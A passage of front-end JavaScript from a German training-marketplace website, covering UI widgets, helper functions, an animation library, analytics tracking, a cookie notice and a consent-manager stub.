	srb_a = document.getElementById('srb_a');
	sbox_sel = 0;

	if(!IsNull(sbox_w)) {
		addEvent(sbox_w,'mouseover',sbox_h_w);
		addEvent(sbox_w,'mouseout',sbox_h_w);
	}
	if(!IsNull(sbox_a)) {
		addEvent(sbox_a,'mouseover',sbox_h_a);
		addEvent(sbox_a,'mouseout',sbox_h_a);
	}
	if(!IsNull(srb_w) && !IsNull(srb_a)) {
		srb_w.ani = new Animator({duration: 600}).addSubject(
		new NumericalStyleSubject(
			'srb_w',
			'margin-left',
			4,
			-608
		));
		addEvent(sbox_a,'click',sbox_s_a);
		addEvent(sbox_w,'click',sbox_s_w);
	}
}

function sbox_h_w() {
	if(sbox_w.className == 'rcb wbsF' && sbox_sel==1) {
		sbox_w.className = 'rcb wbs';
	} else {
		sbox_w.className = 'rcb wbsF';
	}
}
function sbox_h_a() {
	if(sbox_a.className == 'rcb absF' && sbox_sel == 0) {
		sbox_a.className = 'rcb abs';
	} else {
		sbox_a.className = 'rcb absF';
	}
}

function sbox_s_w() {
	if(sbox_sel==0) { return; }
	sbox_sel = 0;

	srb_w.ani.toggle();
	sbox_w.className = "rcb wbsF";
}
function sbox_s_a() {
	if(sbox_sel==1) { return; }
	sbox_sel = 1;

	srb_w.ani.toggle();
	sbox_a.className = "rcb absF";
}

/***************************
 * account controls
 * 0: uac_W = Willkommen
 * 1: uac_D = Stammdaten
 * 2: uac_T = Trainer
 * 3: uac_C = Coach
 * 4: uac_S = Speaker
 * 5: uac_I = Institut
 * 6: uac_R = Serviceanbieter
 */

 var uac;
 var uacm;

 function init_actab() {
 	uac = new Array(7);
 	uac[0] = 'W';
 	uac[1] = 'D';
 	uac[2] = 'T';
 	uac[3] = 'C';
 	uac[4] = 'S';
 	uac[5] = 'I';
 	uac[6] = 'R';
 	uacm = get_Childs(document.getElementById('uam'));

 	for(i=0;i<7;i++) {
 		uac[i] = document.getElementById('uac_' + uac[i]);
 		li = uacm[i];
 		if(IsNull(uac[i]) || IsNull(li)) { return; }
 		li.i = i;
 		addEvent(li,'click',actab_sw);
 	}
 }

 function actab_sw(ev) {
 	for(i=0;i<7;i++) {
		uac[i].style.display = 'none';
		uacm[i].className = '';
  		if(get_Target_El(ev).i==i) {
 			uac[i].style.display = 'block';
 			uacm[i].className = 'uabS';
 		}
  	}
 }

/***************************
 * general textboxes
 */
var dc = '#a0a0a0';
var bc = '#000000';
var ec = '#fff';
function init_lib() {
	u = document.getElementById('txtLoginUsername');
	p = document.getElementById('txtLoginPassword');
	if(u.className.indexOf('err')==-1) {
		u.style.color = p.style.color = dc;
	}
	p.type='text';
	a = 'E-Mail';
	b = 'Passwort';
	if(u.value == '') { u.value = a; }
	if(p.value == '') { p.value = b; }
	init_txt(u.id, a, false);
	init_txt(p.id, b, true);
}

function init_txt(el, value, pw) {
	el = document.getElementById(el);
	el.defVal=value;
	el.pw = pw;
	addEvent(el, 'focus',txt_e);
	addEvent(el, 'blur',txt_f);
}

function txt_e(ev) {
	el = get_Target_El(ev)
	if(el.value == el.defVal) {
		el.value = '';
		el.style.color = bc;

		if(el.className.indexOf('err') >= 0) {
			el.style.color = ec;
		}

		if(el.pw) {
			el.type='password';
		}
	}
}

function txt_f(ev) {
	el = get_Target_El(ev);
	if(el.value == '') {
		el.value = el.defVal;
		el.style.color = dc;
		if(el.pw) {
			el.type='text';
		}
	}
}

/***************************
 * gallery switch
 */
var gol;
var gim;
var gga;
function init_gal() {
	gol = document.getElementById('bpOl');
	gim = document.getElementById('bpI');
	gga = document.getElementById('pgal');
	if(IsNull(gol)||IsNull(gim)||IsNull(gga)) { return; }

	gol.style.opacity = 0;
	gol.style.filter = 'Alpha(opacity=0)';
	gol.ani = new Animator({duration: 600}).addSubject(
		new NumericalStyleSubject(
			'bpOl',
			'opacity',
			0,
			0.5
		));
	gol.lod = new Animator({duration: 2000, interval: 20, onComplete: gal_lf});
	gol.lod.addSubject(gal_l);
	gga.c = get_Childs(gga);
	for(i=0;i<gga.c.length;i++) {
		addEvent(gga.c[i],'click',gal_sw);
	}
}

function gal_sw(ev) {
	el = get_Target_El(ev);
	if(gim.src == replaceImageTyp(el.name,"l")) { return; }
	gol.ani.toggle();
	gim.src = replaceImageTyp(el.name,"l");
	gim.alt = el.alt;
	gim.title = el.title;
	if(true || imageLoaded(gim)) { gol.ani.toggle(); return;}
	swf = false;
	gol.lod.toggle();
}

var swf = true;

function gal_l(v) {
	if(imageLoaded(gim)) {
		swf = true;
		gol.ani.toggle();
	}
}

function gal_lf() {
	if(!swf) {
		gol.ani.toggle();
	}
}

/***************************
 * google search
 */
var q = document.getElementById('q');
function init_gs() {
	q = document.getElementById('q');
	addEvent(q,'focus',GsF);
	addEvent(q,'blur',GsB);
}
function GsB() {
	if(q.value == '') { q.className='txt gs'; }
}
function GsF() {
	q.className='txt gsw';
}

/***************************
 * login area scroll
 */

function las() {
	var targetOffset = 0;
	if($('#evedit').length >= 1) {
		targetOffset = $('#evedit-' + $('#evedit').val()).offset().top;
	} else if($('.errorMsg').length >= 1) {
		targetOffset = $('.errorMsg').offset().top;
	} else {
		return;
	}

	$('html,body').animate({scrollTop: targetOffset}, 800);
}

/***************************
 * .gl animation
 */
$('.fblil').click(function() {
 	var el = $(this).prev('.gl');

 	if(el.get(0).act) {
 		return;
 	}
 	el.get(0).act = true;

 	oldH = el.height();
 	realH = el.height('auto').height();
 	el.height(oldH);

 	if(el.get(0).out) {
 		$(this).html(el.get(0).txt);
 		el.animate({height: '200px'}, 1000, 'swing', function() {
 			$(this).get(0).act = false;
 			$(this).get(0).out = false;
 		});
 	} else {
 		el.get(0).txt = $(this).text();
 		$(this).html('Reduzieren &laquo;');
 		el.animate({height: realH}, 1000, 'swing', function() {
 			$(this).get(0).act = false;
 			$(this).get(0).out = true;
 		});
 	}
});

/***************************
 * shorten text boxes on result pages
 */
 var sITtH = '189px';
 var sITlO = 'Weiterlesen &raquo;';
 var sITlC = 'Verstecken &laquo;';
$('.sIT').each(function() {
	var cnw = $(this).children('.bttm').children('.cnw');
	var targetH = cnw.height();

	if(targetH < parseInt(sITtH))
		return;

	cnw.css({height: sITtH, overflow: 'hidden'});
	var lnk = '<div class="rOlD"><a id="rOl" href="#">' + sITlO + '</a></div>';
	cnw.after(lnk);
	targetH += $('.rOlD').height();
	cnw.get(0).out = false;
	cnw.get(0).targetH = targetH;
	$('#rOl').click(function(e) {
		e.preventDefault();
		var cnw = $(this).parent().siblings('.cnw');
		var rOl = $(this).siblings('.rOlD').children('#rOl');
		if(cnw.get(0).act) {
			return;
		}

		cnw.get(0).act = true;

		if(cnw.get(0).out) {
			cnw.animate({height: sITtH}, 1000, 'swing', function() {
				$(this).get(0).act = false;
				$(this).get(0).out = false;
				rOl.html(sITlO);
			});
		} else {
			cnw.animate({height: cnw.get(0).targetH}, 1000, 'swing', function() {
				$(this).get(0).act = false;
				$(this).get(0).out = true;
				rOl.html(sITlC);
			});
		}
	});
});

function delItem(title) {
	return confirm('Soll ' + title + ' wirklich gelöscht werden?');
}

/***************************
 * AddThis Overlay fix
 */
$('#sMail a').click(function() {
	$('html, body').animate({scrollTop: '0px'}, 500);
});

/***************************
 * Activate Upload Badge
 */
(function($) {
	$('input[type=file]').change(function() {
		var val = $(this).val();
		if(val != null && val.length > 0) {
			$('#fupOk').removeClass('hidden');
		} else {
			$('#fupOk').addClass('hidden');
		}
	});
})(jQuery);

/***************************
 * Adapt iframes
 */
$('.intrPrCol iframe, .rszFrame').load(resizeIntrPrFrm);
$(window).on('resize', function() {
    $('.intrPrCol iframe, .rszFrame').each(resizeIntrPrFrm);
});

function resizeIntrPrFrm() {
    this.style.height = this.contentWindow.document.body.offsetHeight + 'px';
}

--- FILE ---
content_type: text/javascript
request_url: https://www.weiterbildungsmarkt.net/res/_js/helper.js
body_size: 1098
content:
function getScrollXY() {
	var scrOfX = 0, scrOfY = 0;

	if( typeof( window.pageYOffset ) == 'number' ) {
		//Netscape compliant
		scrOfY = window.pageYOffset;
		scrOfX = window.pageXOffset;
	} else if( document.body && ( document.body.scrollLeft || document.body.scrollTop ) ) {
		//DOM compliant
		scrOfY = document.body.scrollTop;
		scrOfX = document.body.scrollLeft;
	} else if( document.documentElement && ( document.documentElement.scrollLeft || document.documentElement.scrollTop ) ) {
		//IE6 standards compliant mode
		scrOfY = document.documentElement.scrollTop;
		scrOfX = document.documentElement.scrollLeft;
	}
	return new Array(scrOfX, scrOfY);
}
/***************************
 * Page specific helper
 */
function replaceURL(val) {
	var rex = new RegExp('[\w]*([s]?)://([\w.]*).at/','i');
	return val.replace(rex,'');
}

function replaceImageTyp(val,typ) {
	var rex = new RegExp("\\.[xsml]{1,2}","g");
	return val.replace(rex,"." + typ);
}

/***************************
 * Helper
 */
function getRBValue(el) {
	for(var i=0;i<el.length;i++) {
		if(el[i].checked) {
			return el[i].value;
		}
	}
	return '';
}

function imageLoaded(el) {
	if(!el.complete) {
		return false;
	}

	if (typeof(el.naturalWidth) != "undefined" && el.naturalWidth == 0) {
        return false;
    }
    return true;
}

function IsNull(el) {
	if(el == null) { return true; }
	if(typeof(el) == 'undefined') { return true; }
	return false;
}

function IsNumeric(inputVal) {
     if (isNaN(parseFloat(inputVal))) {
          return false;
     }
     return true
}

function IsArray(input) {
	return typeof(input)=='object'&&(input instanceof Array);
}

function addEvent(obj, evType, fn){
	if (obj.addEventListener){
		obj.addEventListener(evType, fn, false);
		return true;
	} else if (obj.attachEvent){
		var r = obj.attachEvent("on"+evType, fn);
		return r;
	} else {
		return false;
	}
}
function removeEvent(obj, evType, fn) {
	if(obj.removeEventListener) {
		obj.removeEventListener(evType, fn, false)
		return true;
	} else if (obj.detachEvent) {
		var r = obj.detachEvent("on" + evType, fn);
		return r;
	}
}

function get_Target(ev) {
	if(browser.isIE) {
		return ev.srcElement.id;
	}
	else {
		return ev.currentTarget.id;
	}
}

function get_Target_El(ev) {
	if(typeof(ev.id) != 'undefined') {
		return ev;
	}

	if(browser.isIE) {
		return ev.srcElement;
	} else {
		return ev.currentTarget;
	}
}

function get_Childs(el) {
	if(el == null || typeof(el) == 'undefined' || typeof(el.childNodes) == 'undefined' || el.childNodes.length <= 0) {
		return null;
	}

	return el.children;
}

function new_Window(url,title,width,height,preventDefault) {
	w = window.open(url,title,"width=" + width + ",height=" + height + ",status=no,scrollbars=yes,resizeable=no");
	w.focus();
	if(preventDefault) {
		return false;
	}
}


/***************************
 * Browser compatibility
 */
function Browser() {
    var userAgent, str, i
    this.isIE = false;
    this.isNS = false;
    this.isOpera = false;
    this.isiPhone = false;
    this.isiPad = false;
    this.version = null;

    userAgent = navigator.userAgent;

    str = "MSIE";
    if ((i = userAgent.indexOf(str)) >= 0) {
        this.isIE = true;
        return;
    }

    str = "Opera";

    if ((i = userAgent.indexOf(str)) >= 0) {
    	this.isOpera = true;
    }

    str = "iPhone";

    if ((i = userAgent.indexOf(str)) >= 0) {
    	this.isiPhone = true;
    }

    str = "iPad";

    if ((i = userAgent.indexOf(str)) >= 0) {
    	this.isiPad = true;
    }

    str = "Netscape6/";
    if ((i == userAgent.indexOf(str)) >= 0) {
        this.isNS = true;
        return;
    }

    str = "Gecko";

    if ((i = userAgent.indexOf(str)) >= 0) {
        this.isNS = true;
        return;
    }
}
var browser = new Browser();


--- FILE ---
content_type: text/javascript
request_url: https://www.weiterbildungsmarkt.net/res/_js/animator.min.js
body_size: 3355
content:
/*  Animator.js 1.1.11 | This library is released under the BSD license: | Copyright (c) 2006, Bernard Sumption. All rights reserved.*/
function Animator(a){this.setOptions(a);var b=this;this.timerDelegate=function(){b.onTimerEvent()};this.subjects=[];this.state=this.target=0;this.lastTime=null} Animator.prototype={setOptions:function(a){this.options=Animator.applyDefaults({interval:20,duration:400,onComplete:function(){},onStep:function(){},transition:Animator.tx.easeInOut},a)},seekTo:function(a){this.seekFromTo(this.state,a)},seekFromTo:function(a,b){this.target=Math.max(0,Math.min(1,b));this.state=Math.max(0,Math.min(1,a));this.lastTime=(new Date).getTime();if(!this.intervalId)this.intervalId=window.setInterval(this.timerDelegate,this.options.interval)},jumpTo:function(a){this.target= this.state=Math.max(0,Math.min(1,a));this.propagate()},toggle:function(){this.seekTo(1-this.target)},addSubject:function(a){this.subjects[this.subjects.length]=a;return this},clearSubjects:function(){this.subjects=[]},propagate:function(){for(var a=this.options.transition(this.state),b=0;b<this.subjects.length;b++)if(this.subjects[b].setState)this.subjects[b].setState(a);else this.subjects[b](a)},onTimerEvent:function(){var a=(new Date).getTime(),b=a-this.lastTime;this.lastTime=a;a=b/this.options.duration* (this.state<this.target?1:-1);Math.abs(a)>=Math.abs(this.state-this.target)?this.state=this.target:this.state+=a;try{this.propagate()}finally{this.options.onStep.call(this),this.target==this.state&&this.stop()}},stop:function(){if(this.intervalId)window.clearInterval(this.intervalId),this.intervalId=null,this.options.onComplete.call(this)},play:function(){this.seekFromTo(0,1)},reverse:function(){this.seekFromTo(1,0)},inspect:function(){for(var a="#<Animator:\n",b=0;b<this.subjects.length;b++)a+=this.subjects[b].inspect(); a+=">";return a}};Animator.applyDefaults=function(a,b){var b=b||{},c,d={};for(c in a)d[c]=b[c]!==void 0?b[c]:a[c];return d};Animator.makeArrayOfElements=function(a){if(a==null)return[];if("string"==typeof a)return[document.getElementById(a)];if(!a.length)return[a];for(var b=[],c=0;c<a.length;c++)b[c]="string"==typeof a[c]?document.getElementById(a[c]):a[c];return b}; Animator.camelize=function(a){var b=a.split("-");if(b.length==1)return b[0];for(var a=a.indexOf("-")==0?b[0].charAt(0).toUpperCase()+b[0].substring(1):b[0],c=1,d=b.length;c<d;c++){var e=b[c];a+=e.charAt(0).toUpperCase()+e.substring(1)}return a};Animator.apply=function(a,b,c){if(b instanceof Array)return(new Animator(c)).addSubject(new CSSStyleSubject(a,b[0],b[1]));return(new Animator(c)).addSubject(new CSSStyleSubject(a,b))};Animator.makeEaseIn=function(a){return function(b){return Math.pow(b,a*2)}}; Animator.makeEaseOut=function(a){return function(b){return 1-Math.pow(1-b,a*2)}};Animator.makeElastic=function(a){return function(b){b=Animator.tx.easeInOut(b);return(1-Math.cos(b*Math.PI*a))*(1-b)+b}};Animator.makeADSR=function(a,b,c,d){d==null&&(d=0.5);return function(e){if(e<a)return e/a;if(e<b)return 1-(e-a)/(b-a)*(1-d);if(e<c)return d;return d*(1-(e-c)/(1-c))}};Animator.makeBounce=function(a){var b=Animator.makeElastic(a);return function(a){a=b(a);return a<=1?a:2-a}}; Animator.tx={easeInOut:function(a){return-Math.cos(a*Math.PI)/2+0.5},linear:function(a){return a},easeIn:Animator.makeEaseIn(1.5),easeOut:Animator.makeEaseOut(1.5),strongEaseIn:Animator.makeEaseIn(2.5),strongEaseOut:Animator.makeEaseOut(2.5),elastic:Animator.makeElastic(1),veryElastic:Animator.makeElastic(3),bouncy:Animator.makeBounce(1),veryBouncy:Animator.makeBounce(3)}; function NumericalStyleSubject(a,b,c,d,e){this.els=Animator.makeArrayOfElements(a);this.property=b=="opacity"&&window.ActiveXObject?"filter":Animator.camelize(b);this.from=parseFloat(c);this.to=parseFloat(d);this.units=e!=null?e:"px"} NumericalStyleSubject.prototype={setState:function(a){for(var a=this.getStyle(a),b=0,c=0;c<this.els.length;c++){try{this.els[c].style[this.property]=a}catch(d){if(this.property!="fontWeight")throw d;}if(b++>20)break}},getStyle:function(a){a=this.from+(this.to-this.from)*a;if(this.property=="filter")return"alpha(opacity="+Math.round(a*100)+")";if(this.property=="opacity")return a;return Math.round(a)+this.units},inspect:function(){return"\t"+this.property+"("+this.from+this.units+" to "+this.to+this.units+ ")\n"}};function ColorStyleSubject(a,b,c,d){this.els=Animator.makeArrayOfElements(a);this.property=Animator.camelize(b);this.to=this.expandColor(d);this.from=this.expandColor(c);this.origFrom=c;this.origTo=d} ColorStyleSubject.prototype={expandColor:function(a){var b,c;if(b=ColorStyleSubject.parseColor(a))return a=parseInt(b.slice(1,3),16),c=parseInt(b.slice(3,5),16),b=parseInt(b.slice(5,7),16),[a,c,b];window.ANIMATOR_DEBUG&&alert("Invalid colour: '"+a+"'")},getValueForState:function(a,b){return Math.round(this.from[a]+(this.to[a]-this.from[a])*b)},setState:function(a){for(var a="#"+ColorStyleSubject.toColorPart(this.getValueForState(0,a))+ColorStyleSubject.toColorPart(this.getValueForState(1,a))+ColorStyleSubject.toColorPart(this.getValueForState(2, a)),b=0;b<this.els.length;b++)this.els[b].style[this.property]=a},inspect:function(){return"\t"+this.property+"("+this.origFrom+" to "+this.origTo+")\n"}}; ColorStyleSubject.parseColor=function(a){var b="#",c;if(c=ColorStyleSubject.parseColor.rgbRe.exec(a)){for(var d=1;d<=3;d++)a=Math.max(0,Math.min(255,parseInt(c[d]))),b+=ColorStyleSubject.toColorPart(a);return b}if(c=ColorStyleSubject.parseColor.hexRe.exec(a)){if(c[1].length==3){for(d=0;d<3;d++)b+=c[1].charAt(d)+c[1].charAt(d);return b}return"#"+c[1]}return!1};ColorStyleSubject.toColorPart=function(a){a>255&&(a=255);var b=a.toString(16);if(a<16)return"0"+b;return b}; ColorStyleSubject.parseColor.rgbRe=/^rgb\(\s*(\d+)\s*,\s*(\d+)\s*,\s*(\d+)\s*\)$/i;ColorStyleSubject.parseColor.hexRe=/^\#([0-9a-fA-F]{3}|[0-9a-fA-F]{6})$/;function DiscreteStyleSubject(a,b,c,d,e){this.els=Animator.makeArrayOfElements(a);this.property=Animator.camelize(b);this.from=c;this.to=d;this.threshold=e||0.5} DiscreteStyleSubject.prototype={setState:function(a){for(var b=0;b<this.els.length;b++)this.els[b].style[this.property]=a<=this.threshold?this.from:this.to},inspect:function(){return"\t"+this.property+"("+this.from+" to "+this.to+" @ "+this.threshold+")\n"}}; function CSSStyleSubject(a,b,c){a=Animator.makeArrayOfElements(a);this.subjects=[];if(a.length!=0){var d;if(c)b=this.parseStyle(b,a[0]),c=this.parseStyle(c,a[0]);else for(d in c=this.parseStyle(b,a[0]),b={},c)b[d]=CSSStyleSubject.getStyle(a[0],d);for(d in b)b[d]==c[d]&&(delete b[d],delete c[d]);var e,f,h,j;for(d in b){var i=String(b[d]),g=String(c[d]);if(c[d]==null)window.ANIMATOR_DEBUG&&alert("No to style provided for '"+d+'"');else{if(h=ColorStyleSubject.parseColor(i))j=ColorStyleSubject.parseColor(g), f=ColorStyleSubject;else if(i.match(CSSStyleSubject.numericalRe)&&g.match(CSSStyleSubject.numericalRe))h=parseFloat(i),j=parseFloat(g),f=NumericalStyleSubject,e=CSSStyleSubject.numericalRe.exec(i),g=CSSStyleSubject.numericalRe.exec(g),e=e[1]!=null?e[1]:g[1]!=null?g[1]:g;else if(i.match(CSSStyleSubject.discreteRe)&&g.match(CSSStyleSubject.discreteRe))h=i,j=g,f=DiscreteStyleSubject,e=0;else{window.ANIMATOR_DEBUG&&alert("Unrecognised format for value of "+d+": '"+b[d]+"'");continue}this.subjects[this.subjects.length]= new f(a,d,h,j,e)}}}} CSSStyleSubject.prototype={parseStyle:function(a,b){var c={};if(a.indexOf(":")!=-1)for(var d=a.split(";"),e=0;e<d.length;e++){var f=CSSStyleSubject.ruleRe.exec(d[e]);f&&(c[f[1]]=f[2])}else{var h;h=b.className;b.className=a;for(e=0;e<CSSStyleSubject.cssProperties.length;e++)d=CSSStyleSubject.cssProperties[e],f=CSSStyleSubject.getStyle(b,d),f!=null&&(c[d]=f);b.className=h}return c},setState:function(a){for(var b=0;b<this.subjects.length;b++)this.subjects[b].setState(a)},inspect:function(){for(var a="", b=0;b<this.subjects.length;b++)a+=this.subjects[b].inspect();return a}};CSSStyleSubject.getStyle=function(a,b){var c;if(document.defaultView&&document.defaultView.getComputedStyle&&(c=document.defaultView.getComputedStyle(a,"").getPropertyValue(b)))return c;b=Animator.camelize(b);a.currentStyle&&(c=a.currentStyle[b]);return c||a.style[b]};CSSStyleSubject.ruleRe=/^\s*([a-zA-Z\-]+)\s*:\s*(\S(.+\S)?)\s*$/;CSSStyleSubject.numericalRe=/^-?\d+(?:\.\d+)?(%|[a-zA-Z]{2})?$/;CSSStyleSubject.discreteRe=/^\w+$/; CSSStyleSubject.cssProperties=["azimuth","background","background-attachment","background-color","background-image","background-position","background-repeat","border-collapse","border-color","border-spacing","border-style","border-top","border-top-color","border-right-color","border-bottom-color","border-left-color","border-top-style","border-right-style","border-bottom-style","border-left-style","border-top-width","border-right-width","border-bottom-width","border-left-width","border-width","bottom", "clear","clip","color","content","cursor","direction","display","elevation","empty-cells","css-float","font","font-family","font-size","font-size-adjust","font-stretch","font-style","font-variant","font-weight","height","left","letter-spacing","line-height","list-style","list-style-image","list-style-position","list-style-type","margin","margin-top","margin-right","margin-bottom","margin-left","max-height","max-width","min-height","min-width","orphans","outline","outline-color","outline-style","outline-width", "overflow","padding","padding-top","padding-right","padding-bottom","padding-left","pause","position","right","size","table-layout","text-align","text-decoration","text-indent","text-shadow","text-transform","top","vertical-align","visibility","white-space","width","word-spacing","z-index","opacity","outline-offset","overflow-x","overflow-y"]; function AnimatorChain(a,b){this.animators=a;this.setOptions(b);for(var c=0;c<this.animators.length;c++)this.listenTo(this.animators[c]);this.forwards=!1;this.current=0} AnimatorChain.prototype={setOptions:function(a){this.options=Animator.applyDefaults({resetOnPlay:!0},a)},play:function(){this.forwards=!0;this.current=-1;if(this.options.resetOnPlay)for(var a=0;a<this.animators.length;a++)this.animators[a].jumpTo(0);this.advance()},reverse:function(){this.forwards=!1;this.current=this.animators.length;if(this.options.resetOnPlay)for(var a=0;a<this.animators.length;a++)this.animators[a].jumpTo(1);this.advance()},toggle:function(){this.forwards?this.seekTo(0):this.seekTo(1)}, listenTo:function(a){var b=a.options.onComplete,c=this;a.options.onComplete=function(){b&&b.call(a);c.advance()}},advance:function(){this.forwards?this.animators[this.current+1]!=null&&(this.current++,this.animators[this.current].play()):this.animators[this.current-1]!=null&&(this.current--,this.animators[this.current].reverse())},seekTo:function(a){a<=0?(this.forwards=!1,this.animators[this.current].seekTo(0)):(this.forwards=!0,this.animators[this.current].seekTo(1))}};

--- FILE ---
content_type: text/javascript
request_url: https://www.weiterbildungsmarkt.net/res/_js/toTop.js
body_size: 128
content:
            
			jQuery(document).ready(function() {
				var offset = 220;
				var duration = 500;
				jQuery(window).scroll(function() {
					if (jQuery(this).scrollTop() > offset) {
						jQuery('#dynamic-to-top').fadeIn(duration);
					} else {
						jQuery('#dynamic-to-top').fadeOut(duration);
					}
				});
				
				jQuery('#dynamic-to-top').click(function(event) {
					event.preventDefault();
					jQuery('html, body').animate({scrollTop: 0}, duration);
					return false;
				})
			});
	


--- FILE ---
content_type: text/javascript
request_url: https://www.weiterbildungsmarkt.net/res/_js/responsiveHelper.js
body_size: 544
content:
if(screen.width < 600){

		    $('#filterWithGreen').insertAfter('#pagesDownID');
		    //iframe with not be shown in mobil devices
		    var notFoundPage = document.getElementById("pageNotFoundID");
		    if(notFoundPage !== null){
			notFoundPage.style.display = "none";
		    }
		    
 		    document.getElementById("forAppleOnClickMenu").addEventListener("click",function(){});
		    
		    //change the position of send button
		    var sendButtonProfil = document.getElementById("j_idt305:cmdSend");
		    if(sendButtonProfil !== null){
		 	sendButtonProfil.style.margin = "0 115px";
                    }

		    var sendButtonProfilIntrPer = document.getElementById("j_idt275:cmdSend");
		    if(sendButtonProfilIntrPer !== null){
		 	sendButtonProfilIntrPer.style.margin = "0 115px";
                    }

		    var sendButtonVeranstaltung = document.getElementById("j_idt158:cmdSend");
		    if(sendButtonVeranstaltung !== null){
		 	sendButtonVeranstaltung.style.margin = "0 105px";
                    }

        	    var link = document.getElementById("zettaMenuWeiterbildung");
                    link.href="#";
                    link = document.getElementById("zettaMenuSeminar");
                    link.href="#";
                    link = document.getElementById("zettaMenuLehrgang");
                    link.href="#";
                    link = document.getElementById("zettaMenuBachelor");
                    link.href="#";
                    link = document.getElementById("zettaMenuMaster");
                    link.href="#";
                    link = document.getElementById("zettaMenuTrainer");
                    link.href="#";
                    link = document.getElementById("zettaMenuSpeaker");
                    link.href="#";
                    link = document.getElementById("zettaMenuCoach");
                    link.href="#";
                    link = document.getElementById("zettaMenuInstitut");
                    link.href="#";
                    link = document.getElementById("zettaMenuServiceanbieter");
                    link.href="#";
                    var collection = document.getElementsByClassName("filterIp");
                    var collectionI = document.getElementsByClassName("filterI");
                    
                    for(var i =0 ; i < collection.length; i++){
                        var img = collection[i].getElementsByTagName('img');
                        var srcOld = img[0].src;
			var srcData = img[0].dataset.responsive;
			img[0].src = srcData;
                    }
                    for(var i =0 ; i < collectionI.length; i++){
                        var img = collectionI[i].getElementsByTagName('img');
                        var srcOld = img[0].src;
			var srcData = img[0].dataset.responsive;
			img[0].src = srcData;
                    }
}


--- FILE ---
content_type: application/javascript
request_url: https://open-statistics.net/z8e/weiterbildungsmarkt.net.js
body_size: 195
content:
var _paq=window._paq=window._paq||[];_paq.push(["setVisitorCookieTimeout","604800"]);_paq.push(["setReferralCookieTimeout","604800"]);_paq.push(["setSessionCookieTimeout","0"]);_paq.push(["trackPageView"]);_paq.push(["enableLinkTracking"]);_paq.push(["enableHeartBeatTimer",5]);_paq.push(["ping"]);
(function(){_paq.push(["setTrackerUrl","//statistik201.webricks.cloud/matomo.php"]);_paq.push(["setSiteId","16"]);var a=document,b=a.createElement("script");a=a.getElementsByTagName("script")[0];b.async=!0;b.src="//statistik201.webricks.cloud/matomo.js";a.parentNode.insertBefore(b,a);window.addEventListener("beforeunload",function(){Matomo.getAsyncTracker().ping()})})();

--- FILE ---
content_type: text/javascript
request_url: https://www.weiterbildungsmarkt.net/res/_js/cookieBar.js
body_size: 539
content:
(function ($) {
    $(document).ready(function () {
        var cTimeout = 14, // Cookie ttl
        cn = 'cookiesAccepted', // Cookie name
        c = readCookie(cn);
        if(c != null && c == 'ok')
            return;

        $('#cookie-notice').show();
        $('#cn-accept-cookie').click(function(e) {
            e.preventDefault();
            createCookie(cn, 'ok', cTimeout);
            $('#cookie-notice').hide('slow');
            return false;
        });
    });

    /**
     * Creates a cookie
     * @author https://stackoverflow.com/questions/1458724/how-do-i-set-unset-a-cookie-with-jquery
     */
    function createCookie(name, value, days) {
        var expires;

        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toGMTString();
        } else {
            expires = "";
        }
        document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + expires + "; path=/";
    }

/**
     * Reads a cookie
     * @author https://stackoverflow.com/questions/1458724/how-do-i-set-unset-a-cookie-with-jquery
     */
    function readCookie(name) {
        var nameEQ = encodeURIComponent(name) + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ')
                c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) === 0)
                return decodeURIComponent(c.substring(nameEQ.length, c.length));
        }
        return null;
    }
})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://www.weiterbildungsmarkt.net/res/_js/ads.js
body_size: 762
content:
!function(){var e=window.location.hostname,t=document.createElement("script"),n=document.getElementsByTagName("script")[0],a="https://quantcast.mgr.consensu.org".concat("/choice/","6Fv0cGNfc_bw8","/",e,"/choice.js"),o=0;function i(){var e,o="__tcfapiLocator",a=[],i=window;for(;i;){try{if(i.frames[o]){e=i;break}}catch(e){}if(i===window.top)break;i=i.parent}e||(!function e(){var t,n=i.document,a=!!i.frames[o];return a||(n.body?((t=n.createElement("iframe")).style.cssText="display:none",t.name=o,n.body.appendChild(t)):setTimeout(e,5)),!a}(),i.__tcfapi=function(){var e,t,n=arguments;if(!n.length)return a;"setGdprApplies"===n[0]?3<n.length&&2===n[2]&&"boolean"==typeof n[3]&&(e=n[3],"function"==typeof n[2]&&n[2]("set",!0)):"ping"===n[0]?(t={gdprApplies:e,cmpLoaded:!1,cmpStatus:"stub"},"function"==typeof n[2]&&n[2](t)):a.push(n)},i.addEventListener("message",function(a){var o="string"==typeof a.data,e={};try{e=o?JSON.parse(a.data):a.data}catch(e){}var i=e.__tcfapiCall;i&&window.__tcfapi(i.command,i.version,function(e,t){var n={__tcfapiReturn:{returnValue:e,success:t,callId:i.callId}};o&&(n=JSON.stringify(n)),a.source.postMessage(n,"*")},i.parameter)},!1))}t.async=!0,t.type="text/javascript",t.src=a,n.parentNode.insertBefore(t,n),"undefined"!=typeof module?module.exports=i:i();var c,s=function(){var e=arguments;typeof window.__uspapi!==s&&setTimeout(function(){void 0!==window.__uspapi&&window.__uspapi.apply(window.__uspapi,e)},500)};void 0===window.__uspapi&&(window.__uspapi=s,c=setInterval(function(){o++,window.__uspapi===s&&o<3?console.warn("USP is not accessible"):clearInterval(c)},6e3))}();
